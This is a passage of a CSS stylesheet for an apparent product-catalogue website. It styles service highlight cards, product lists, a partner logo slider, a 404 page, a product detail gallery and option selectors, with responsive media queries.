  background: #fff;
  border-radius: 8px;
}
.block-service-highlights .main-block-service-highlights .list-block-service-highlights {
  background: #ecebeb;
  border-radius: 8px;
  padding: 20px;
  padding-bottom: 5px;
  display: flex;
  flex-wrap: wrap;
}

.item-service-block {
  width: 24.3%;
  background: #fff;
  margin-bottom: 18px;
  margin-right: 0.93%;
  border-radius: 8px;
}
.item-service-block .picture-item-service {
  display: flex;
  padding: 10px 10px 15px 10px;
  border-bottom: 1px solid #e9e9e9;
}
.item-service-block .picture-item-service .img-item-service {
  display: block;
  width: 107px;
  height: 75px;
  overflow: hidden;
  margin-right: 11px;
}
.item-service-block .picture-item-service .img-item-service img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-fit: cover;
  transition: all 0.3s;
  transform: scale(1);
  border-radius: 4px;
}
.item-service-block .picture-item-service .img-item-service:hover img {
  transform: scale(1.05);
}
.item-service-block .picture-item-service .img-item-service:last-child {
  margin-right: 0;
}
.item-service-block .txt-name-item {
  display: flex;
  align-items: center;
  justify-content: center;
  color: #262626;
  font-size: 14px;
  text-transform: uppercase;
  font-family: "HelveticaNeue-md";
  height: 40px;
  transition: all 0.3s;
}
.item-service-block .txt-name-item:hover {
  color: #bd3342;
}

@media (min-width: 1700px) {
  .item-service-block:nth-child(4n+4) {
    margin-right: 0;
  }
}
@media (min-width: 1200px) and (max-width: 1699px) {
  .block-service-highlights .main-block-service-highlights {
    padding: 25px 0;
  }
  .block-service-highlights .main-block-service-highlights .list-block-service-highlights {
    padding: 20px;
    padding-bottom: 0;
  }
  .item-service-block {
    width: 343px;
    margin-right: 20px;
  }
  .item-service-block:nth-child(3n+3) {
    margin-right: 0;
  }
  .item-service-block .picture-item-service .img-item-service {
    width: 95px;
    height: 95px;
    margin-right: 10px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .block-service-highlights .main-block-service-highlights {
    padding: 25px 0;
  }
  .block-service-highlights .main-block-service-highlights .list-block-service-highlights {
    padding: 20px 25px;
    padding-bottom: 0;
  }
  .item-service-block {
    width: 48%;
    margin-right: 0;
  }
  .item-service-block:nth-child(2n+2) {
    margin-left: auto;
  }
  .item-service-block .picture-item-service {
    padding: 20px 15px;
  }
  .item-service-block .picture-item-service .img-item-service {
    width: 95px;
    height: 95px;
    margin-right: 41px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-service-highlights .main-block-service-highlights {
    padding: 30px 0;
  }
  .block-service-highlights .main-block-service-highlights .list-block-service-highlights {
    padding: 20px;
    padding-bottom: 0;
  }
  .item-service-block {
    width: 49%;
    margin-right: 0;
  }
  .item-service-block:nth-child(2n+2) {
    margin-right: 0;
    margin-left: auto;
  }
  .item-service-block .picture-item-service .img-item-service {
    width: 84px;
    height: 84px;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .block-service-highlights {
    margin-top: 0;
  }
  .block-service-highlights .main-block-service-highlights {
    padding: 25px 0;
  }
  .block-service-highlights .main-block-service-highlights .list-block-service-highlights {
    padding: 25px 20px;
    padding-bottom: 5px;
  }
  .item-service-block {
    width: 100%;
    margin-right: 0;
  }
  .item-service-block .picture-item-service {
    padding: 15px 20px;
  }
  .item-service-block .picture-item-service .img-item-service {
    margin-right: 29px;
    height: 100px;
    width: 125px;
  }
}
@media (max-width: 575px) {
  .block-service-highlights {
    margin-top: 0;
  }
  .block-service-highlights .main-block-service-highlights {
    padding: 25px 0;
  }
  .block-service-highlights .main-block-service-highlights .list-block-service-highlights {
    padding: 25px 15px;
    margin-bottom: 10px;
    flex-wrap: unset;
    overflow-y: hidden;
    overflow-x: scroll;
  }
  .block-service-highlights .main-block-service-highlights .list-block-service-highlights::-webkit-scrollbar-track {
    border-radius: 8px;
    background-color: #d4d4d4;
    margin: 0 20px;
  }
  .block-service-highlights .main-block-service-highlights .list-block-service-highlights::-webkit-scrollbar {
    border-radius: 20px;
    height: 5px;
  }
  .block-service-highlights .main-block-service-highlights .list-block-service-highlights::-webkit-scrollbar-thumb {
    border-radius: 8px;
    background-color: #bd3342;
  }
  .item-service-block {
    width: 364px;
    margin-right: 30px;
    margin-bottom: 0;
  }
  .item-service-block .picture-item-service .img-item-service {
    width: 95px;
    height: 95px;
  }
}
.main-block-sp-new {
  background: #fff;
  margin-top: 10px;
  padding: 30px 0;
  border-radius: 8px;
}
.main-block-sp-new .title-page {
  margin-bottom: 40px;
}

.list-block-sp-new {
  display: flex;
  flex-wrap: wrap;
  padding: 0;
}
.list-block-sp-new .item-products-main {
  width: 219px;
  margin-right: 18px;
  margin-bottom: 35px;
}
.list-block-sp-new .item-products-main a .img {
  margin-bottom: 9px;
  height: 195px;
}
.list-block-sp-new .item-products-main a h2 {
  font-family: "HelveticaNeue";
  font-size: 16px;
  text-align: center;
  padding: 0 10px;
  margin-bottom: 15px;
}
.btn-page {
  text-align: center;
}
.btn-page a {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  border: 1px solid #d48002;
  min-width: 275px;
  height: 51px;
  transition: all 0.3s;
  background: transparent;
  padding: 15px;
  margin: 0 auto;
  border-radius: 4px;
}
.btn-page a .txt {
  display: block;
  color: #d48002;
  font-size: 16px;
  font-family: "HelveticaNeue-bd";
  text-transform: uppercase;
  transition: all 0.3s;
}
.btn-page a .icon {
  display: block;
  margin-left: 15px;
}
.btn-page a .icon svg path {
  transition: all 0.3s;
}
.btn-page a:hover {
  background: #d48002;
}
.btn-page a:hover .txt {
  color: #fff;
}
.btn-page a:hover .icon svg path {
  fill: #fff;
}

@media (min-width: 1200px) {
  .list-block-sp-new .item-products-main:nth-child(5n+5) {
    margin-right: 0;
  }
}
@media (min-width: 1200px) and (max-width: 1699px) {
  .list-block-sp-new {
    padding-bottom: 20px;
  }
  .list-block-sp-new .item-products-main {
    width: 207px;
    margin-right: 18px;
    margin-bottom: 25px;
  }
  .list-block-sp-new .item-products-main a .img {
    height: 170px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .main-block-sp-new {
    margin-top: 0;
  }
  .list-block-sp-new {
    padding-bottom: 20px;
  }
  .list-block-sp-new .item-products-main {
    width: 23%;
    margin-right: 23px;
    margin-bottom: 30px;
  }
  .list-block-sp-new .item-products-main a .img {
    height: 175px;
  }
  .list-block-sp-new .item-products-main:nth-child(4n+4) {
    margin-right: 0;
  }
}
@media (max-width: 991px) {
  .list-block-sp-new {
    padding: 0;
    flex-wrap: unset;
    overflow-x: scroll;
    overflow-y: hidden;
  }
  .list-block-sp-new .item-products-main {
    width: 237px;
    margin-right: 30px;
    margin-bottom: 0;
    flex-shrink: 0;
  }
  .list-block-sp-new::-webkit-scrollbar-track {
    border-radius: 8px;
    background-color: #e9e9e9;
    margin: 0;
  }
  .list-block-sp-new::-webkit-scrollbar {
    border-radius: 20px;
    height: 5px;
  }
  .list-block-sp-new::-webkit-scrollbar-thumb {
    border-radius: 8px;
    background-color: #bd3342;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .main-block-sp-new {
    margin-top: 0;
    padding-bottom: 10px;
  }
  .list-block-sp-new {
    padding: 0;
    padding-bottom: 40px;
    margin-bottom: 30px;
  }
  .btn-page a {
    min-width: 300px;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .main-block-sp-new {
    margin-top: 0;
  }
  .list-block-sp-new {
    padding: 0;
    padding-bottom: 40px;
    margin-bottom: 30px;
  }
  .btn-page a {
    min-width: 270px;
  }
  .main-block-sp-new {
    padding: 30px 0;
  }
}
@media (max-width: 575px) {
  .main-block-sp-new {
    margin-top: 0;
  }
  .list-block-sp-new {
    padding: 0;
    padding-bottom: 30px;
    margin-bottom: 30px;
  }
  .btn-page a {
    min-width: 250px;
  }
  .btn-page a .txt {
    font-size: 15px;
  }
  .main-block-sp-new {
    padding: 15px 0;
  }
}
.block-partner-homepage {
  padding-top: 20px;
  padding-bottom: 20px;
}
.block-partner-homepage .wp-slide-partner {
  position: relative;
  background: #fff;
  border-radius: 8px;
  padding: 29px 0;
  padding-bottom: 25px;
}

@media (min-width: 768px) and (max-width: 991px) {
  .block-partner-homepage .wp-slide-partner {
    padding-bottom: 30px;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .block-partner-homepage {
    padding-top: 0;
  }
  .block-partner-homepage .wp-slide-partner {
    padding-bottom: 30px;
  }
}
@media (max-width: 575px) {
  .block-partner-homepage {
    padding-top: 25px;
    padding-bottom: 0;
  }
  .block-partner-homepage .wp-slide-partner {
    padding: 25px 0;
    padding-bottom: 50px;
  }
}
.wp-slide-partner .swiper-slide a {
  display: flex;
  align-items: center;
  height: 114px;
  justify-content: center;
  position: relative;
}

.block-partner-homepage .wp-slide-partner .swiper-pagination {
  display: none;
}

@media (max-width: 575px) {
  .block-partner-homepage .wp-slide-partner .swiper-pagination {
    display: block;
  }
}
.wp-slide-partner .swiper-container {
  margin: 0 70px;
}
.wp-slide-partner .pagination-partner {
  width: 58px;
  height: 58px;
  line-height: 58px;
  border-radius: 50%;
  text-align: center;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  top: 110px;
  cursor: pointer;
  transition: all 0.3s;
  z-index: 2;
  outline: none;
}
.wp-slide-partner .pagination-partner svg path {
  transition: all 0.3s;
}
.wp-slide-partner .pagination-partner:hover {
  background: #d48002;
}
.wp-slide-partner .pagination-partner:hover svg path {
  fill: #fff;
}
.wp-slide-partner .pagination-next {
  right: 0;
}
.wp-slide-partner .pagination-next svg {
  position: relative;
  left: 2px;
  transform: rotate(180deg);
}
.wp-slide-partner .pagination-prev {
  left: 0;
}
.wp-slide-partner .pagination-prev svg {
  right: 2px;
  position: relative;
}
@media (min-width: 768px) and (max-width: 991px) {
  .wp-slide-partner .pagination-partner {
    width: 45px;
    height: 45px;
  }
  .wp-slide-partner .pagination-partner svg {
    width: 20px;
  }
  .wp-slide-partner .swiper-container {
    margin: 0 50px;
  }
  .wp-slide-partner .pagination-next {
    right: 0;
  }
  .wp-slide-partner .pagination-prev {
    left: 0;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .wp-slide-partner .pagination-partner {
    width: 45px;
    height: 45px;
    top: 123px;
  }
  .wp-slide-partner .pagination-partner svg {
    width: 20px;
  }
  .wp-slide-partner .swiper-container {
    margin: 0 40px;
  }
  .wp-slide-partner .pagination-next {
    right: 0;
  }
  .wp-slide-partner .pagination-prev {
    left: 0;
  }
}
@media (max-width: 575px) {
  .wp-slide-partner .pagination-partner {
    display: none;
  }
  .wp-slide-partner .swiper-container {
    margin: 0;
  }
  .wp-slide-partner .swiper-pagination {
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    bottom: 15px;
    z-index: 1;
    width: 100%;
  }
  .wp-slide-partner .swiper-pagination span {
    background: #000;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    transition: all 0.3s;
    z-index: 1;
    outline: none;
    opacity: 0.1;
    margin: 0 4px;
  }
  .wp-slide-partner .swiper-pagination span.swiper-pagination-bullet-active {
    background: #d48002;
    opacity: 1;
  }
}

.wp-slide-partner svg {
  width: 22px;
}

.title-page-qc h2 {
  color: #d48002;
  font-size: 27px;
  font-family: "HelveticaNeue-bd";
  text-transform: uppercase;
}

@media (min-width: 1200px) and (max-width: 1699px) {
  .title-page-qc h2 {
    font-size: 27px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .title-page-qc h2 {
    font-size: 25px;
  }
  .block-sp-qc .list-block-sp-new {
    padding-bottom: 24px;
    margin-bottom: 0;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .title-page-qc h2 {
    font-size: 22px;
  }
  .block-sp-qc .list-block-sp-new {
    padding-bottom: 24px;
    margin-bottom: 0;
  }
}
@media (max-width: 575px) {
  .title-page-qc h2 {
    font-size: 20px;
  }
  .block-sp-qc .list-block-sp-new {
    padding-bottom: 24px;
    margin-bottom: 0;
  }
}
@media (max-width: 320px) {
  .title-page-qc h2 {
    font-size: 18px;
  }
}
@media (min-width: 992px) {
  .block-sp-qc .main-block-sp-new {
    padding-bottom: 0;
  }
}
@media (min-width: 992px) {
  .bg-block-sp-hot-homepage,
.main-block-service-highlights,
.main-block-search {
    overflow: hidden;
  }
}
.list-block-item-sp {
  padding-bottom: 0;
}

.main-block-price-sp {
  padding-bottom: 10px;
}

.main-block-price-sp .btn-page {
  margin-top: 10px;
}

.block-book-price-sp .title-block-price-sp .title-cart-order {
  margin-bottom: 0;
  font-size: 31px;
  line-height: normal;
  padding: 0 15px;
}

@media (min-width: 1200px) and (max-width: 1699px) {
  .block-book-price-sp .title-block-price-sp .title-cart-order {
    font-size: 28px;
    line-height: 35px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .main-block-price-sp .btn-page {
    margin-top: 20px;
  }
  .block-book-price-sp .title-block-price-sp .title-cart-order {
    font-size: 26px;
    line-height: 32px;
  }
  .wp-slide-partner .pagination-partner {
    width: 50px;
    height: 50px;
    line-height: 50px;
  }
  .wp-slide-partner .pagination-partner svg {
    width: 17px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .main-block-price-sp .btn-page {
    margin-top: 20px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .main-block-price-sp .btn-page {
    margin-top: 20px;
  }
  .block-book-price-sp .title-block-price-sp .title-cart-order {
    font-size: 24px;
    line-height: 28px;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .main-block-price-sp .btn-page {
    margin-top: 20px;
  }
  .block-book-price-sp .title-block-price-sp .title-cart-order {
    font-size: 24px;
    line-height: 28px;
  }
}
@media (max-width: 575px) {
  .main-block-price-sp .btn-page {
    margin-top: 30px;
  }
  .list-block-item-sp {
    padding-bottom: 20px;
  }
  .block-book-price-sp .title-block-price-sp .title-cart-order {
    font-size: 15px;
    line-height: 19px;
  }
}
.block-book-price-sp .list-block-item-sp {
  padding-right: 0;
  padding-left: 0;
  padding-top: 10px;
}

@media (min-width: 1600px) {
  .picture-item-search .right-item-saerch {
    width: 135px;
  }
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .picture-item-search .right-item-saerch {
    width: 85px;
  }
}
.item-products-main a .img {
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
}

.item-products-main a .img img {
  width: auto;
  height: auto;
  object-fit: contain;
}

@media (max-width: 991px) {
  .item-products-main a .img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
  }
}
.block-book-price-sp .title-block-price-sp {
  display: flex;
  justify-content: center;
  position: relative;
  background-color: transparent;
  box-shadow: none;
  height: auto;
  background-image: none;
}
.block-book-price-sp .title-block-price-sp .bg-title-block {
  background: #e91c28;
  width: 617px;
  min-height: 59px;
  height: auto;
  background-position: 50% 50%;
  background-size: cover;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  top: 0;
  border-radius: 5px;
  border: 4px solid #ccc;
}
.block-book-price-sp .title-block-price-sp .bg-title-block h2 {
  color: #fff;
  font-size: 23px;
  line-height: 30px;
  font-family: "HelveticaNeue-bd";
  margin-bottom: 0;
  position: relative;
  top: 2px;
  text-align: center;
  letter-spacing: -1px;
}

@media (max-width: 991px) {
  .block-book-price-sp .title-block-price-sp .bg-title-block {
    width: 100%;
  }
  .block-book-price-sp .title-block-price-sp .bg-title-block h2 {
    font-size: 20px;
    letter-spacing: 0;
  }
}
@media (max-width: 575px) {
  .block-book-price-sp .title-block-price-sp .bg-title-block h2 {
    font-size: 17px;
  }
}
#slider-other-products .item-products-main {
  width: 100%;
}
#slider-other-products .btn-control-slide-arrow {
  position: absolute;
  z-index: 2;
  left: auto;
  width: 23px;
  height: 46px;
  margin: 0;
  background: #c5c5c5;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0;
  transition: all 0.3s;
  cursor: pointer;
  outline: none;
}
#slider-other-products .btn-control-slide-arrow svg {
  transform: rotate(-90deg);
  width: 15px;
}
#slider-other-products .btn-control-slide-arrow.btn-prev svg {
  transform: rotate(90deg);
  position: relative;
  left: -2px;
}
#slider-other-products .btn-control-slide-arrow:hover {
  background: #d48002;
}
#slider-other-products .btn-control-slide-arrow:hover svg path {
  fill: #fff;
}
#slider-other-products .btn-control-slide-arrow.btn-next {
  border-radius: 10px 0px 0px 10px;
  right: 0;
}
#slider-other-products .btn-control-slide-arrow.btn-prev {
  border-radius: 0px 10px 10px 0px !important;
}

@media (max-width: 991px) {
  .list-block-sp-new.other-products {
    overflow: hidden;
  }
}
.page404 {
  max-width: 575px;
  margin: 0 auto;
  margin-top: 100px;
  margin-bottom: 35px;
}
.page404 img {
  display: block;
  margin: 0 auto;
  margin-bottom: 35px;
}
.page404 h2 {
  font-family: "HelveticaNeue-bd";
  font-size: 28px;
  line-height: 35px;
  text-align: center;
  color: #262626;
  padding: 0 50px;
  text-transform: uppercase;
  display: block;
  margin-bottom: 40px;
}
@media (max-width: 991px) {
  .page404 h2 {
    font-size: 22px;
    line-height: 35px;
  }
}
@media (max-width: 767px) {
  .page404 h2 {
    padding: 0 50px;
    margin-bottom: 20px;
  }
}
@media (max-width: 575px) {
  .page404 h2 {
    padding: 0 20px;
    font-size: 16px;
    line-height: 25px;
    margin-bottom: 20px;
  }
}
.page404 .center__btn {
  text-align: center;
}
.page404 .btn__theme {
  display: inline-block;
  margin: 0 auto;
  padding: 18px 50px;
  font-size: 17px;
  text-transform: uppercase;
}
@media (max-width: 767px) {
  .page404 .btn__theme {
    padding: 15px 50px;
  }
}
@media (max-width: 575px) {
  .page404 .btn__theme {
    padding: 10px 35px;
  }
}
@media (min-width: 1200px) and (max-width: 1699px) {
  .page404 {
    margin-top: 100px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .page404 {
    margin-top: 80px;
    padding-bottom: 50px;
  }
  .page404 img {
    width: 500px;
  }
  .page404 h2 {
    padding: 0;
    max-width: 65%;
    margin: 0 auto;
    margin-bottom: 40px;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .page404 {
    margin-top: 80px;
    padding-bottom: 50px;
  }
  .page404 img {
    width: 400px;
  }
  .page404 h2 {
    padding: 0;
    max-width: 65%;
    margin: 0 auto;
    margin-bottom: 40px;
  }
}
@media (max-width: 575px) {
  .page404 {
    margin-top: 50px;
    padding-bottom: 0;
  }
  .page404 img {
    width: 90%;
  }
  .page404 h2 {
    padding: 0;
    max-width: 90%;
    margin: 0 auto;
    margin-bottom: 40px;
  }
}

@media (min-width: 1200px) and (max-width: 1699px) {
  .page404 {
    margin-top: 55px;
    max-width: 570px;
  }
  .page404 h2 {
    font-size: 24px;
    line-height: 33px;
    padding: 0 50px;
  }
  .page404 .btn__theme {
    padding: 18px 50px;
    font-size: 18px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .page404 {
    margin-top: 55px;
    max-width: 570px;
  }
  .page404 h2 {
    font-size: 22px;
    line-height: 33px;
    padding: 0 50px;
  }
  .page404 .btn__theme {
    padding: 18px 50px;
    font-size: 18px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .page404 {
    margin-top: 35px;
    max-width: 570px;
    padding-bottom: 20px;
  }
  .page404 h2 {
    font-size: 18px;
    line-height: 27px;
    padding: 0;
  }
  .page404 .btn__theme {
    padding: 18px 30px;
    font-size: 17px;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .page404 {
    margin-top: 55px;
    max-width: 570px;
    padding-bottom: 20px;
  }
  .page404 h2 {
    font-size: 18px;
    line-height: 27px;
    padding: 0;
    margin-bottom: 20px;
  }
  .page404 .btn__theme {
    padding: 18px 30px;
    font-size: 17px;
  }
}
@media (max-width: 575px) {
  .page404 h2 {
    margin-bottom: 10px;
  }
  .page404 .btn__theme {
    padding: 12px 20px;
    margin-bottom: 10px;
    font-size: 15px;
  }
}
.block-sp-detail--left {
  display: flex;
}

.block-sp-detail--left .gallery-top {
  flex: 1;
}

.slide-thumb {
  width: 115px;
  margin-right: 28px;
  position: relative;
  padding: 40px 0;
}

.block-sp-detail--left .gallery-thumbs {
  height: 530px;
}

.block-detail-sp--right {
  flex: 1;
  margin-left: 52px;
}

.title-block-option {
  color: #AF6A00;
  font-size: 19px;
  line-height: 23px;
  font-family: "HelveticaNeue-md";
  margin-bottom: 30px;
}

.block-detail-sp--left {
  width: 818px;
  top: 50px;
  position: sticky;
  height: 100%;
}

.main-block-detail-sp {
  display: flex;
  flex-wrap: wrap;
}

.item-slide-gallery img {
  border-radius: 4px;
  height: 100%;
  width: 100%;
  object-fit: cover;
}

.item-slide-gallery {
  width: 675px;
  height: 608px;
  position: relative;
  border-radius: 4px;
  overflow: hidden;
}

.item-slide-gallery iframe {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  width: 100%;
  height: 100%;
}

.content-sp-editor {
  text-overflow: ellipsis;
  overflow: hidden;
  transition: all 0.3s;
  transition: all 0.3s;
  margin-bottom: 10px;
}

.box-content-sp.active .content-sp-editor {
  max-height: 100%;
}

.content-sp-editor p {
  color: #666666;
  font-size: 18px;
  line-height: 26px;
  font-family: "HelveticaNeue";
}

.content-sp-editor p {
  margin-bottom: 7px;
}

.txt-read-more {
  display: inline-block;
  color: #2C7DF5;
  font-size: 20px;
  font-family: "HelveticaNeue";
  text-decoration: underline;
}

.txt-read-more:hover {
  color: #cc7c03;
  text-decoration: underline;
}

.box-content-sp.active #readMore {
  display: none;
}

#shortCut {
  display: none;
}

.box-content-sp.active #shortCut {
  display: inline-block;
}

.box-content-sp {
  padding-top: 35px;
}

.title-box-content {
  border-bottom: 1px solid #E5E5E5;
  margin-bottom: 25px;
  padding-bottom: 9px;
}

.title-box-content h3 {
  margin-bottom: 0;
  display: inline-block;
  position: relative;
  color: #111111;
  font-family: "HelveticaNeue-md";
  font-size: 20px;
}

.title-box-content h3:before {
  content: "";
  position: absolute;
  bottom: -11px;
  background: #CC7C03;
  height: 3px;
  border-radius: 3px;
  width: 100%;
}

.title-box {
  color: #111;
  font-size: 20px;
  font-family: "HelveticaNeue-md";
  margin-bottom: 16px;
}

.gs-input-group {
  display: flex;
}

.item-slide-thumbs {
  height: 95px;
  width: 115px;
}

.item-slide-thumbs img {
  width: 100%;
  height: 100%;
  object-fit: unset;
  object-position: center;
  border-radius: 4px;
}

.block-sp-detail--left > .swiper-container {
  position: relative;
  /* padding: 45px 0; */
}

.block-sp-detail--left .btn-control-slide-arrow {
  position: absolute;
  z-index: 2;
  left: 50%;
  transform: translateX(-50%);
  width: 100%;
  height: 25px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: transparent;
  margin: 0;
  transition: all 0.3s;
  cursor: pointer;
  outline: none;
  top: auto;
}

.block-sp-detail--left .btn-prev {
  top: 0;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}

.block-sp-detail--left .btn-next {
  bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

.block-sp-detail--left .btn-prev svg {
  transform: rotate(-180deg);
}

.block-sp-detail--left .btn-control-slide-arrow svg path {
  transition: all 0.3s;
  fill: #262626;
}

.block-sp-detail--left .btn-control-slide-arrow:hover {
  background: #D48002;
}

.block-sp-detail--left .btn-control-slide-arrow:hover svg path {
  fill: #fff;
}

.block-sp-detail--left {
  height: 608px;
}

.bg-block-detail-sp {
  background: #fff;
  padding: 48px 0;
  border-radius: 8px;
}

.tile-block-detail-sp {
  text-align: center;
  border-bottom: 1px solid #D5D5D5;
  margin-bottom: 65px;
  padding-bottom: 26px;
}

.tile-block-detail-sp h2 {
  color: #D48002;
  font-size: 32px;
  line-height: 42px;
  font-family: "HelveticaNeue-bd";
  margin-bottom: 7px;
}

.tile-block-detail-sp p {
  color: #676767;
  font-size: 16px;
  line-height: 30px;
  margin-bottom: 0;
}

.item-slide-thumbs {
  background: #F0F0F0;
  opacity: 0.3;
  transition: all 0.3s;
  cursor: pointer;
}

.swiper-slide-thumb-active .item-slide-thumbs {
  opacity: 1;
}

.block-detail-sp {
  margin-bottom: 37px;
}

.box-choose-option-sp {
  display: flex;
  padding-bottom: 19px;
  border-bottom: 1px solid rgba(112, 112, 112, 0.13);
  margin-bottom: 35px;
}

.box-choose-size {
  width: 100%;
  flex: 1;
  margin-right: 45px;
}

.sizeInput {
  border-radius: 2px;
  display: flex;
  align-items: center;
  min-width: 141px;
  height: 48px;
  margin-right: 18px;
  max-width: 170px;
}

.sizeInput span {
  border: 1px solid #BABABA;
  display: flex;
  justify-content: center;
  align-items: center;
  border-top-left-radius: 8px;
  border-bottom-left-radius: 8px;
  height: 100%;
  color: #666;
  font-size: 17px;
  text-transform: uppercase;
  font-family: "HelveticaNeue-md";
  padding: 12px 8px;
  min-width: 75px;
}

.sizeInput input {
  border: 1px solid #BABABA;
  padding-top: 1px;
  height: 48px;
  width: 100%;
  border-radius: 0;
  border-top-right-radius: 8px;
  border-bottom-right-radius: 8px;
  border-left: none;
  color: #666;
  font-size: 19px;
  line-height: 28px;
  text-align: center;
  outline: none;
}

.box-choose-sl {
  margin-left: auto;
  width: 130px;
}

.sizeInput:last-child {
  margin-right: 0;
}

.box-choose-sl .sizeInput input {
  width: 118px;
  border-radius: 8px;
  border: 1px solid #BABABA;
}

.txt-saleoff {
  margin-bottom: 0;
  color: #3397BD;
  font-size: 15px;
  font-family: "HelveticaNeue";
  padding-top: 12px;
}

.title-item-option-custom {
  display: flex;
  position: relative;
  border-bottom: 1px solid #DDDDDD;
  padding: 17px 0;
}

.title-item-option-custom .title {
  margin-bottom: 0;
  color: #262626;
  font-size: 20px;
  font-family: "HelveticaNeue";
  flex: 1;
  margin-right: 15px;
  margin-right: 50px;
  transition: all 0.3s;
  position: relative;
  padding-left: 15px;
}

.txt-name-sp-choose.active {
  color: #AF6A00;
}

.txt-name-sp-choose {
  font-size: 17px;
  padding-left: 10px;
  color: #666666;
}

.title-item-option-custom .title:before {
  content: "";
  position: absolute;
  top: 9px;
  left: 0;
  width: 5px;
  height: 5px;
  background: #262626;
  border-radius: 50%;
}

.item-option-sp-custom {
  cursor: pointer;
}

.content-item-option-custom {
  background: #fff;
  display: none;
  padding: 10px;
  padding-bottom: 0;
}

.list--item-option-custom {
  display: flex;
  flex-wrap: wrap;
  max-width: 540px;
  margin: 0 auto;
}

.title-item-option-custom .icon-item {
  margin-right: 0;
  position: absolute;
  top: 10px;
  right: -14px;
  z-index: 1;
  transition: all 0.3s;
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  background: transparent;
}

.box-choose-option-custom {
  background: #F6F6F6;
  border-radius: 0px 0px 4px 4px;
  padding: 20px;
  padding-top: 10px;
}

.title-item-option-custom.active .icon-item svg {
  transition: all 0.3s;
  transform: rotate(180deg);
}

.title-item-option-custom .icon-item svg path {
  transition: all 0.3s;
}

.title-item-option-custom.active .icon-item svg path {
  fill: #1967DC;
}

.item-option-sp-custom.active .img {
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
}

.item-option-sp-custom.active .text-name-item {
  color: #D48002;
}

.title-item-option-custom .icon-item svg {
  transform: rotate(0);
}

.item-content-option .img {
  overflow: hidden;
  width: 100%;
  height: 93px;
  margin: 0 auto;
  margin-bottom: 5px;
  transition: all 0.3s;
}

.item-content-option .img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
}

.item-content-option {
  border: 1px solid transparent;
  background: #F6F6F6;
  border-radius: 4px;
  margin-right: 8px;
  margin-bottom: 10px;
  padding: 0;
  text-align: center;
  width: 95px;
  transition: all 0.3s;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: flex-start;
  transform: scale(1);
}

.item-content-option:last-child {
  margin-right: 0;
}

.item-content-option .text-name-item {
  color: #262626;
  font-size: 16px;
  line-height: 28px;
  margin-bottom: 0;
  text-align: center;
  transition: all 0.3s;
}

.item-content-option .hover-text {
  opacity: 0;
  visibility: hidden;
  z-index: -1;
  line-height: normal;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  border-radius: 4px;
}

.item-content-option:hover .text-name-item-pchild {
  opacity: 0;
  visibility: hidden;
  z-index: -1;
}

.item-content-option:hover .hover-text {
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  background: #fff;
  opacity: 1;
  visibility: visible;
  z-index: 2;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
  overflow: hidden;
  max-height: 45px;
  line-height: 16px;
}

.item-option-sp-custom .title-item-option-custom:hover .icon-item {
  background: #e6e6e6;
}

.title-item-option-custom .title:hover {
  color: #d48002;
}

.item-content-option:hover {
  border-color: #AF6A00;
  background: #ffffff;
  transition: 0.2 ease-in-out;
  transform: scale(1.3);
  z-index: 2;
}

.item-content-option:hover .text-name-item {
  color: #D48002;
}

.item-content-option:hover .text-name-item-pchild {
  color: #AF6A00;
}

.text-name-item-pchild {
  color: #262626;
  font-size: 15px;
  line-height: 21px;
  margin-bottom: 0;
  padding: 6px 5px;
  transition: all 0.3s;
}

.title-item-option-custom .title:hover {
  color: #d48002;
}

.item-content-option.active .text-name-item-pchild {
  color: #AF6A00;
}

.item-content-option.active {
  border-color: #AF6A00;
  background-color: #fff;
}

.item-content-option.disabled {
  pointer-events: none;
  cursor: not-allowed;
  color: #AF6A00;
  opacity: 0.6;
}

.choose-option {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 20px;
}

.item-choose-option {
  margin-right: 50px;
}

.item-choose-option input[type=radio] {
  display: none;
}

.item-choose-option input[type=radio]:checked + label .txt {
  opacity: 1;
  color: #AF6A00;
}

.item-choose-option input[type=radio] + label .txt {
  font-weight: normal;
  font-size: 16px;
  line-height: 22px;
  color: #000000;
